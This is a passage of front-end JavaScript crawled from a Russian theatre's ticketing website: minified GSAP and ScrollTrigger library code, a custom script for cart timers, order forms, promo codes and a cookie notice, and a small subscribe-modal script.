"),!T&&s===Vi&&a===Vi&&o===Vi||(y+=o!==Vi||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+ji),u!==qi&&(y+="rotate("+u+ji),h!==qi&&(y+="rotateY("+h+ji),f!==qi&&(y+="rotateX("+f+ji),l===qi&&p===qi||(y+="skew("+l+", "+p+ji),1===_&&1===c||(y+="scale("+_+", "+c+ji),g.style[Si]=y||"translate(0, 0)"},Gi=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,p=o.rotation,_=o.skewX,c=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,x=o.xOffset,w=o.yOffset,b=o.forceCSS,M=parseFloat(f),O=parseFloat(l);p=parseFloat(p),_=parseFloat(_),(c=parseFloat(c))&&(_+=c=parseFloat(c),p+=c),p||_?(p*=Oi,_*=Oi,r=Math.cos(p)*d,i=Math.sin(p)*d,n=Math.sin(p-_)*-m,s=Math.cos(p-_)*m,_&&(c*=Oi,a=Math.tan(_-c),n*=a=Math.sqrt(1+a*a),s*=a,c&&(a=Math.tan(c),r*=a=Math.sqrt(1+a*a),i*=a)),r=T(r),i=T(i),n=T(n),s=T(s)):(r=d,s=m,i=n=0),(M&&!~(f+"").indexOf("px")||O&&!~(l+"").indexOf("px"))&&(M=Yr(g,"x",f,"px"),O=Yr(g,"y",l,"px")),(v||y||x||w)&&(M=T(M+v-(v*r+y*n)+x),O=T(O+y-(v*i+y*s)+w)),(u||h)&&(M=T(M+u/100*(a=g.getBBox()).width),O=T(O+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+M+","+O+")",g.setAttribute("transform",a),b&&(g.style[Si]=a)};y("padding,margin,Width,Radius",function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map(function(r){return e<2?t+r:"border"+r+t});Ii[1<e?"border"+t:t]=function(t,e,r,i,n){var a,o;if(arguments.length<4)return a=s.map(function(e){return Ur(t,e,r)}),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(i+"").split(" "),o={},s.forEach(function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]}),t.init(e,o,n)}});var Wi,Hi,Zi={name:"css",register:zr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,s){var a,o,u,h,f,l,_,c,d,m,g,v,y,T,x,b=this._props,M=t.style,O=r.vars.startAt;for(_ in ei||zr(),e)if("autoRound"!==_&&(o=e[_],!fe[_]||!qe(_,e,r,n,t,s)))if(f=typeof o,l=Ii[_],"function"===f&&(f=typeof(o=o.call(r,n,t,s))),"string"===f&&~o.indexOf("random(")&&(o=rt(o)),l)l(this,t,_,o,r)&&(x=1);else if("--"===_.substr(0,2))a=(getComputedStyle(t).getPropertyValue(_)+"").trim(),o+="",Ae.lastIndex=0,Ae.test(a)||(c=W(a),d=W(o)),d?c!==d&&(a=Yr(t,_,a,d)+d):c&&(o+=c),this.add(M,"setProperty",a,o,n,s,0,0,_),b.push(_);else if("undefined"!==f){if(O&&_ in O?(i(a="function"==typeof O[_]?O[_].call(r,n,t,s):O[_])&&~a.indexOf("random(")&&(a=rt(a)),W(a+"")||(a+=Xt.units[_]||W(Ur(t,_))||""),"="===(a+"").charAt(1)&&(a=Ur(t,_))):a=Ur(t,_),h=parseFloat(a),(m="string"===f&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),u=parseFloat(o),_ in Pi&&("autoAlpha"===_&&(1===h&&"hidden"===Ur(t,"visibility")&&u&&(h=0),Lr(this,M,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==_&&"transform"!==_&&~(_=Pi[_]).indexOf(",")&&(_=_.split(",")[0])),g=_ in bi)if(v||((y=t._gsap).renderTransform&&!e.parseTransform||Ui(t,e.parseTransform),T=!1!==e.smoothOrigin&&y.smooth,(v=this._pt=new pr(this._pt,M,Si,0,1,y.renderTransform,y,0,-1)).dep=1),"scale"===_)this._pt=new pr(this._pt,y,"scaleY",y.scaleY,(m?w(y.scaleY,m+u):u)-y.scaleY||0),b.push("scaleY",_),_+="X";else{if("transformOrigin"===_){o=Nr(o),y.svg?Gr(t,o,0,T,0,this):((d=parseFloat(o.split(" ")[2])||0)!==y.zOrigin&&Lr(this,y,"zOrigin",y.zOrigin,d),Lr(this,M,_,Xi(a),Xi(o)));continue}if("svgOrigin"===_){Gr(t,o,1,T,0,this);continue}if(_ in Yi){Hr(this,y,_,h,m?w(h,m+o):o);continue}if("smoothOrigin"===_){Lr(this,y,"smooth",y.smooth,o);continue}if("force3D"===_){y[_]=o;continue}if("transform"===_){$r(this,o,t);continue}}else _ in M||(_=Ei(_)||_);if(g||(u||0===u)&&(h||0===h)&&!Di.test(o)&&_ in M)u=u||0,(c=(a+"").substr((h+"").length))!==(d=W(o)||(_ in Xt.units?Xt.units[_]:c))&&(h=Yr(t,_,a,d)),this._pt=new pr(this._pt,g?y:M,_,h,(m?w(h,m+u):u)-h,g||"px"!==d&&"zIndex"!==_||!1===e.autoRound?vr:xr),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=a,this._pt.r=Tr);else if(_ in M)Xr.call(this,t,_,a,m?m+o:o);else{if(!(_ in t)){p(_,o);continue}this.add(t,_,a||t[_],m?m+o:o,n,s)}b.push(_)}x&&lr(this)},get:Ur,aliases:Pi,getSetter:function(t,e,r){var i=Pi[e];return i&&i.indexOf(",")<0&&(e=i),e in bi&&e!==zi&&(t._gsap.x||Ur(t,"x"))?r&&ii===r?"scale"===e?Ar:kr:(ii=r||{})&&("scale"===e?Cr:Dr):t.style&&!a(t.style[e])?Mr:~e.indexOf("-")?Or:nr(t,e)},core:{_removeProperty:Ir,_getMatrix:Qr}};gr.utils.checkPrefix=Ei,Hi=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Wi="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){bi[t]=1}),y(Wi,function(t){Xt.units[t]="deg",Yi[t]=1}),Pi[Hi[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Wi,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");Pi[e[1]]=Hi[e[0]]}),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Xt.units[t]="px"}),gr.registerPlugin(Zi);var $i=gr.registerPlugin(Zi)||gr,Ji=$i.core.Tween;t.Back=gi,t.Bounce=yi,t.CSSPlugin=Zi,t.Circ=wi,t.Cubic=pi,t.Elastic=mi,t.Expo=xi,t.Linear=fi,t.Power0=si,t.Power1=ai,t.Power2=oi,t.Power3=ui,t.Power4=hi,t.Quad=li,t.Quart=_i,t.Quint=ci,t.Sine=Ti,t.SteppedEase=vi,t.Strong=di,t.TimelineLite=Ne,t.TimelineMax=Ne,t.TweenLite=Je,t.TweenMax=Ji,t.default=$i,t.gsap=$i,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/custom.js?1742465476
body_size: 3246
content:
function declOfNum(number, words) {  
    return words[(number % 100 > 4 && number % 100 < 20) ? 2 : [2, 0, 1, 1, 1, 2][(number % 10 < 5) ? Math.abs(number) % 10 : 5]];
}

function startTimer() {
    $('[data-time]').each(function() {
        if ($(this).data('timed') == 0) {
            var _this = this,
                intervalId;
            $(this).data('timed', 1);

            var timeFunction = function() {
                var interval = parseInt($(_this).data('time'));

                if (isNaN(interval))
                    interval = 0;

                if (interval > 0) {
                    interval--;
                    $(_this).data('time', interval);

                    var
                        hours = Math.floor(interval / 3600),
                        minutes = Math.floor((interval - hours * 3600) / 60),
                        seconds = interval - hours * 3600 - minutes * 60;

                    if(hours < 10)
                        hours = "0" + hours;

                    if(minutes < 10)
                        minutes = "0" + minutes;

                    if(seconds < 10)
                        seconds = "0" + seconds;

                    $(_this).html(' ' + minutes + ' мин&nbsp;<span>' + seconds + ' сек</span>');
                } else {
                    $(_this).html('время вышло');
                    clearInterval(intervalId);
                    var $orderWrapper = $(_this).closest('.items-wrapper');
                    orderToArchive($orderWrapper);
                }
            };

            intervalId = setInterval(timeFunction, 1000);
        }
    });
}

function orderToArchive(orderElement) {
    $orderWrapper = $(orderElement);
    $('.item', $orderWrapper).addClass('archive');
    $('.timer', $orderWrapper).prev().text('отменен');
    $('.timer', $orderWrapper).remove();
    if ($('[data-type="archive"]').length) {
        $orderWrapper.detach().insertBefore($('[data-type="archive"]').first());
    } else if ($('[data-type="active"]').length > 1) {
        $orderWrapper.detach().insertAfter($('[data-type="active"]').last());
    }
    $('.btn-2', $orderWrapper).remove();
    $orderWrapper.attr('data-type', 'archive');
}

function getMiniCart(toDelete) {
    if (!$('#cart-mini').length) {
        return;
    }
    var ajaxParams = {
        url: '/ajax/get_mini_cart.php',
        dataType: 'html',
        type: 'post'
    };
    if (toDelete) {
        ajaxParams['data'] = {
            delete_basket_item: toDelete
        };
    }
    $.ajax(ajaxParams).done(function (response) {
        if (!!response) {
            $('#cart-mini').html($(response).find('.step-1'));
            startTimer();
        } else {
            $('#cart-mini').remove();
            $('.icon-cart').removeClass('is-full active');
        }
    });
}

function changePromocodePlaceholder() {
    let w = window.matchMedia("(max-width: 800px)");
    if (w.matches) {
        if (document.getElementsByClassName("promocode").length) {
            document.querySelector('.promocode input').placeholder = 'Промокод';
        }
    }
}

function showOrderErrors() {
    const errorsBlock = document.getElementById('order-errors');
    if (errorsBlock) {
        printMessage(errorsBlock.innerHTML);
    }
}

function preparePushkinInputs() {
    const pushkinInputs = document.querySelectorAll(".pushkin-payment-wrapper input[type='text']");
    pushkinInputs.forEach(function (input) {
        input.addEventListener("input", function () {
            this.value = this.value.replace(/[^\u0400-\u04FF\s\u0020-]+/g, "");
        });
    });
}

function showOrderForm(callback) {
    $.ajax({
        url: '/ajax/get_order_form.php',
        dataType: 'html',
        type: 'post'
    }).done(function (response) {
        $('#cart-mini-step-2').html(response);
        changePromocodePlaceholder();
        $('#cart-mini-step-2').addClass('show');
        initInputTel();
        showOrderErrors();
        preparePushkinInputs();
        if (callback) {
            callback();
        }
    });
}

function setCookie(name, value, options = {}) {
  options = {
    path: '/',
    ...options
  };

  if (typeof options.expires == "number" && options.expires) {
        var d = new Date();
        d.setTime(d.getTime() + options.expires * 1000);
        options.expires = d;
    }

  if (options.expires instanceof Date) {
    options.expires = options.expires.toUTCString();
  }

  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (let optionKey in options) {
    updatedCookie += "; " + optionKey;
    let optionValue = options[optionKey];
    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}

$(document).ready(function() {
    startTimer();

    $(document).on('click', '[data-target="cart-mini-step-2"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        showOrderForm(() => {
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    $(document).on('click', '[name="PAY_SYSTEM_ID"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.promocode .btn', function(e) {
        e.preventDefault();
        if (!$('[name="PROMOCODE"]').val()) {
            return;
        }
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $(this).prop('disabled', true);
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            if ($('[data-promocode]').length) {
                window.dataLayer.push({'event': 'order_clickButton-applyPromocode'});
            }
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="save-order"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form'),
            sum = $(this).data('sum');
        $form.append('<input type="hidden" name="mode" value="save">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            window.dataLayer.push({'event': 'order_sendPurchase', 'valuePurchase': sum});
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.step-divider', function() {
        $(this).parent().toggleClass('show');
    });

    $(document).on('click', '.cart-mini-step-2 .delete', function(e) {
        e.preventDefault();
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        var placeId = $(this).data('place-id'),
            basketId = $(this).data('basket-id');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                basket_id: $(this).data('basket-id'),
                mode: 'delete_item',
                tickets_show: $('.paid').hasClass('show')
            }
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            if ($('.hall-items').length) {
                var place = arPlace[placeId];
                if (place) {
                    let el = document.querySelector('[data-bitrixid="' + placeId + '"]');
                    el.classList.add('active');
                    el.classList.remove('selected');
                    $(el).children('path').css('fill', place.PROPERTY_COLOR_VALUE);
                    $('.item[data-basket-id="' + basketId + '"]').remove();
                    let hallItems = document.querySelectorAll(".hall-items .item");
                    if (hallItems.length > 3) {
                      modalHallItems.classList.remove('mini')
                    } else {
                      modalHallItems.classList.add('mini')
                    }
                    changeSelectedPlacesInfo(hallItems);
                    if (!hallItems.length) {
                      modalHallItems.classList.remove('show');
                    }
                }
            }
            getMiniCart();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '#cart-mini .delete', function(e) {
        e.preventDefault();
        getMiniCart($(this).data('basket-id'));
    });

    $(document).on('click', '[data-action="repeat_payment"]', function(e) {
        e.preventDefault();
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                ORDER_ID: $(this).data('order-id'),
                mode: 'payment'
            }
        }).done(function (response) {
            $('#cart-mini-error').removeClass('show');
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="order_error"]', function(e) {
        $(this).closest('[data-modal]').removeClass('show');
        var orderId = $(this).data('order-id');
        if (!!orderId) {
            $('#cart-mini-error').addClass('show'); 
            $('[data-action="repeat_payment"]').attr('data-order-id', $(this).data('order-id'));
        }
    });

    $(document).on('click', '[data-action="buy_excursion"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        $.ajax({
            url: '/ajax/add_to_cart_excursion.php',
            dataType: 'json',
            type: 'post',
            data: {
                performance_id: $this.data('id'),
                count: $('.js-buy-number').val(),
            }
        }).done(function (response) {
            if (response.success) {
                printMessage(response.message);
                window.location = '/cart/';
            } else {
                printMessage(response.error);
            }
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    const modalCookie = document.getElementById('modal-cookie');
    if (modalCookie) {
        modalCookie.classList.add('show', 'active');
        const modalCookieClose = modalCookie.querySelectorAll('.close-js');
        modalCookieClose.forEach(button => {
            button.addEventListener('click', () => {
                modalCookie.classList.remove('show', 'active');
                setCookie('BITRIX_SM_SHOW_MODAL_COOKIE', 'Y', {expires: 86400 * 365 * 100});
            });
        });
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/demo_subscribe_modal.js?1682499592
body_size: 194
content:
let SubscribeForms=document.querySelectorAll(".js-form-subscribe"),SubscribeModal=document.querySelector('[data-modal="subscribe-modal"]');SubscribeForms.forEach(e=>{e.addEventListener("submit",e=>{e.preventDefault(),SubscribeModal&&setTimeout(function(){Modal.trigger_modal(SubscribeModal)},900)})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/ScrollTrigger.js?1682499582
body_size: 15953
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function n(){return g||"undefined"!=typeof window&&(g=window.gsap)&&g.registerPlugin&&g}function r(e,t){return~C.indexOf(e)&&C[C.indexOf(e)+1][t]}function i(e){return!!~T.indexOf(e)}function o(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function a(e,t,n){return e.removeEventListener(t,n)}function s(){return M&&M.isPressed||_.cache++}function l(e){return function(t){return t||0===t?(P&&(m.history.scrollRestoration="manual"),e(t),e.v=t,e.c=_.cache,M&&M.isPressed&&A("ss",t)):_.cache===e.c&&!A("ref")||(e.c=_.cache,e.v=e()),e.v}}function c(e){return g.utils.toArray(e)[0]||("string"==typeof e&&!1!==g.config().nullTargetWarn?console.warn("Element not found:",e):null)}function u(e,t){var n=t.s,o=t.sc,a=_.indexOf(e),s=o===X.sc?1:2;return~a||(a=_.push(e)-1),_[a+s]||(_[a+s]=r(e,n)||(i(e)?o:function(t){return arguments.length?e[n]=t:e[n]}))}function f(e,t,n){function r(e,t){var r=O();t||l<r-a?(o=i,i=e,s=a,a=r):n?i+=e:i=o+(e-o)/(r-s)*(a-s)}var i=e,o=e,a=O(),s=a,l=t||50,c=Math.max(500,3*l);return{update:r,reset:function(){o=i=n?0:i,s=a=0},getVelocity:function(e){var t=s,l=o,u=O();return!e&&0!==e||e===i||r(e),a===s||c<u-s?0:(i+(n?l:-l))/((n?u:a)-t)*1e3}}}function d(e,t){return t&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function p(e){var t=Math.max.apply(Math,e),n=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(n)?t:n}function h(e){return(g=e||n())&&!v&&"undefined"!=typeof document&&document.body&&(m=window,b=(y=document).documentElement,x=y.body,T=[m,y,b,x],g.utils.clamp,S="onpointerenter"in x?"pointer":"mouse",w=z.isTouch=m.matchMedia&&m.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in m||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,setTimeout(function(){return P=0},500),v=1),v}var g,v,m,y,b,x,w,S,k,T,M,P=1,E=[],_=[],C=[],O=Date.now,A=function(e,t){return t},D="scrollLeft",R="scrollTop",Y={s:D,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:l(function(e){return arguments.length?m.scrollTo(e,X.sc()):m.pageXOffset||y[D]||b[D]||x[D]||0})},X={s:R,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Y,sc:l(function(e){return arguments.length?m.scrollTo(Y.sc(),e):m.pageYOffset||y[R]||b[R]||x[R]||0})};Y.op=X,_.cache=0;var z=(B.prototype.init=function(e){v||h(g)||console.warn("Please gsap.registerPlugin(Observer)"),k||(k=g.core.globals().ScrollTrigger)&&k.core&&function(){var e=k.core,t=e.bridge||{},n=e._scrollers,r=e._proxies;n.push.apply(n,_),r.push.apply(r,C),_=n,C=r,A=function(e,n){return t[e](n)}}();var t=e.tolerance,n=e.dragMinimum,r=e.type,l=e.target,T=e.lineHeight,P=e.debounce,O=e.preventDefault,D=e.onStop,R=e.onStopDelay,z=e.ignore,B=e.wheelSpeed,L=e.event,I=e.onDragStart,H=e.onDragEnd,N=e.onDrag,W=e.onPress,F=e.onRelease,V=e.onRight,G=e.onLeft,q=e.onUp,U=e.onDown,j=e.onChangeX,K=e.onChangeY,Z=e.onChange,$=e.onToggleX,J=e.onToggleY,Q=e.onHover,ee=e.onHoverEnd,te=e.onMove,ne=e.ignoreCheck,re=e.isNormalizer,ie=e.onGestureStart,oe=e.onGestureEnd,ae=e.onWheel,se=e.onEnable,le=e.onDisable,ce=e.onClick,ue=e.scrollSpeed;function fe(e,t){return(Ce.event=e)&&z&&~z.indexOf(e.target)||t&&Be&&"touch"!==e.pointerType||ne&&ne(e)}function de(){var e=Ce.deltaX=p(He),n=Ce.deltaY=p(Ne),r=Math.abs(e)>=t,i=Math.abs(n)>=t;Z&&(r||i)&&Z(Ce,e,n,He,Ne),r&&(V&&0<Ce.deltaX&&V(Ce),G&&Ce.deltaX<0&&G(Ce),j&&j(Ce),$&&Ce.deltaX<0!=Oe<0&&$(Ce),Oe=Ce.deltaX,He[0]=He[1]=He[2]=0),i&&(U&&0<Ce.deltaY&&U(Ce),q&&Ce.deltaY<0&&q(Ce),K&&K(Ce),J&&Ce.deltaY<0!=Ae<0&&J(Ce),Ae=Ce.deltaY,Ne[0]=Ne[1]=Ne[2]=0),Ee&&(te(Ce),Ee=!1),Pe&&(N(Ce),Pe=!1),_e&&(ae(Ce),_e=!1),Te=0}function pe(e,t,n){He[n]+=e,Ne[n]+=t,Ce._vx.update(e,2===n),Ce._vy.update(t,2===n),P?Te=Te||requestAnimationFrame(de):de()}function he(e){if(!fe(e,1)){var t=(e=d(e,O)).clientX,r=e.clientY,i=t-Ce.x,o=r-Ce.y,a=Ce.isDragging;Ce.x=t,Ce.y=r,(a||Math.abs(Ce.startX-t)>=n||Math.abs(Ce.startY-r)>=n)&&(N&&(Pe=!0),a||(Ce.isDragging=!0),pe(i,o,2),a||I&&I(Ce))}}function ge(e){if(!fe(e,1)){a(re?l:Ie,ze[1],he);var t=Ce.isDragging;t||(Ce._vx.reset(),Ce._vy.reset()),Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,D&&!re&&Me.restart(!0),H&&t&&H(Ce),F&&F(Ce,t)}}function ve(e){return e.touches&&1<e.touches.length&&(Ce.isGesturing=!0)&&ie(e,Ce.isDragging)}function me(){return(Ce.isGesturing=!1)||oe(Ce)}function ye(e){if(!fe(e)){var t=De(),n=Re();pe((t-Ye)*ue,(n-Xe)*ue,1),Ye=t,Xe=n,D&&Me.restart(!0)}}function be(e){if(!fe(e)){e=d(e,O),ae&&(_e=!0);var t=(1===e.deltaMode?T:2===e.deltaMode?m.innerHeight:1)*B;pe(e.deltaX*t,e.deltaY*t,0),D&&!re&&Me.restart(!0)}}function xe(e){if(!fe(e)){var t=e.clientX,n=e.clientY,r=t-Ce.x,i=n-Ce.y;Ce.x=t,Ce.y=n,te&&(Ee=!0),(r||i)&&pe(r,i,2)}}function we(e){Ce.event=e,Q(Ce)}function Se(e){Ce.event=e,ee(Ce)}function ke(e){return fe(e)||d(e,O)&&ce(Ce)}this.target=l=c(l)||b,this.vars=e,z=z&&g.utils.toArray(z),t=t||0,n=n||0,B=B||1,ue=ue||1,r=r||"wheel,touch,pointer",P=!1!==P,T=T||parseFloat(m.getComputedStyle(x).lineHeight)||22;var Te,Me,Pe,Ee,_e,Ce=this,Oe=0,Ae=0,De=u(l,Y),Re=u(l,X),Ye=De(),Xe=Re(),ze=("ontouchstart"in b?"touchstart,touchmove,touchcancel,touchend":0<=r.indexOf("pointer")&&!("onpointerdown"in b)?"mousedown,mousemove,mouseup,mouseup":"pointerdown,pointermove,pointercancel,pointerup").split(","),Be=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===ze[0],Le=i(l),Ie=l.ownerDocument||y,He=[0,0,0],Ne=[0,0,0],We=Ce.onPress=function(e){fe(e,1)||(Me.pause(),Ce.isPressed=!0,e=d(e,O),Oe=Ae=0,Ce.startX=Ce.x=e.clientX,Ce.startY=Ce.y=e.clientY,Ce._vx.reset(),Ce._vy.reset(),o(re?l:Ie,ze[1],he,O),Ce.deltaX=Ce.deltaY=0,W&&W(Ce))};Me=Ce._dc=g.delayedCall(R||.25,function(){Ce._vx.reset(),Ce._vy.reset(),Me.pause(),D&&D(Ce)}).pause(),Ce.deltaX=Ce.deltaY=0,Ce._vx=f(0,50,!0),Ce._vy=f(0,50,!0),Ce.scrollX=De,Ce.scrollY=Re,Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,Ce.enable=function(e){return Ce.isEnabled||(o(Le?Ie:l,"scroll",s),0<=r.indexOf("scroll")&&o(Le?Ie:l,"scroll",ye,O),0<=r.indexOf("wheel")&&o(l,"wheel",be,O),(0<=r.indexOf("touch")&&w||0<=r.indexOf("pointer"))&&(o(l,ze[0],We,O),o(Ie,ze[2],ge),o(Ie,ze[3],ge),ce&&o(l,"click",ke),ie&&o(Ie,"gesturestart",ve),oe&&o(Ie,"gestureend",me),Q&&o(l,S+"enter",we),ee&&o(l,S+"leave",Se),te&&o(l,S+"move",xe)),Ce.isEnabled=!0,e&&e.type&&We(e),se&&se(Ce)),Ce},Ce.disable=function(){Ce.isEnabled&&(E.filter(function(e){return e!==Ce&&i(e.target)}).length||a(Le?Ie:l,"scroll",s),a(Le?Ie:l,"scroll",ye),a(l,"wheel",be),a(l,ze[0],We),a(Ie,ze[2],ge),a(Ie,ze[3],ge),a(l,"click",ke),a(Ie,"gesturestart",ve),a(Ie,"gestureend",me),a(l,S+"enter",we),a(l,S+"leave",Se),a(l,S+"move",xe),Ce.isEnabled=!1,le&&le(Ce))},Ce.kill=function(){Ce.disable();var e=E.indexOf(Ce);0<=e&&E.splice(e,1),M===Ce&&(M=0)},E.push(Ce),re&&(M=Ce),Ce.enable(L)},function(e,n,r){n&&t(e.prototype,n),r&&t(e,r)}(B,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),B);function B(e){this.init(e)}function L(){return Be=1}function I(){return Be=0}function H(e){return e}function N(e){return Math.round(1e5*e)/1e5||0}function W(){return"undefined"!=typeof window}function F(){return Te||W()&&(Te=window.gsap)&&Te.registerPlugin&&Te}function V(e){return!!~Oe.indexOf(e)}function G(e){return r(e,"getBoundingClientRect")||(V(e)?function(){return Ft.width=Pe.innerWidth,Ft.height=Pe.innerHeight,Ft}:function(){return xt(e)})}function q(e,t){var n=t.s,i=t.d2,o=t.d,a=t.a;return(n="scroll"+i)&&(a=r(e,n))?a()-G(e)()[o]:V(e)?(_e[n]||Ce[n])-(Pe["inner"+i]||_e["client"+i]||Ce["client"+i]):e[n]-e["offset"+i]}function U(e,t){for(var n=0;n<We.length;n+=3)t&&!~t.indexOf(We[n+1])||e(We[n],We[n+1],We[n+2])}function j(e){return"string"==typeof e}function K(e){return"function"==typeof e}function Z(e){return"number"==typeof e}function $(e){return"object"==typeof e}function J(e){return K(e)&&e()}function Q(e,t){return function(){var n=J(e),r=J(t);return function(){J(n),J(r)}}}function ee(e,t,n){return e&&e.progress(t?0:1)&&n&&e.pause()}function te(e,t){if(e.enabled){var n=t(e);n&&n.totalTime&&(e.callbackAnimation=n)}}function ne(e){return Pe.getComputedStyle(e)}function re(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function ie(e,t){var n=t.d2;return e["offset"+n]||e["client"+n]||0}function oe(e){var t,n=[],r=e.labels,i=e.duration();for(t in r)n.push(r[t]/i);return n}function ae(e){var t=Te.utils.snap(e),n=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return n?function(e,r,i){var o;if(void 0===i&&(i=.001),!r)return t(e);if(0<r){for(e-=i,o=0;o<n.length;o++)if(n[o]>=e)return n[o];return n[o-1]}for(o=n.length,e+=i;o--;)if(n[o]<=e)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=t(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:t(r<0?n-e:n+e)}}function se(e,t,n,r){return n.split(",").forEach(function(n){return e(t,n,r)})}function le(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function ce(e,t,n){return e.removeEventListener(t,n)}function ue(e,t,n){return n&&n.wheelHandler&&e(t,"wheel",n)}function fe(e,t){if(j(e)){var n=e.indexOf("="),r=~n?(e.charAt(n-1)+1)*parseFloat(e.substr(n+1)):0;~n&&(e.indexOf("%")>n&&(r*=t/100),e=e.substr(0,n-1)),e=r+(e in kt?kt[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function de(e,t,n,i,o,a,s,l){var c=o.startColor,u=o.endColor,f=o.fontSize,d=o.indent,p=o.fontWeight,h=Ee.createElement("div"),g=V(n)||"fixed"===r(n,"pinType"),v=-1!==e.indexOf("scroller"),m=g?Ce:n,y=-1!==e.indexOf("start"),b=y?c:u,x="border-color:"+b+";font-size:"+f+";color:"+b+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return 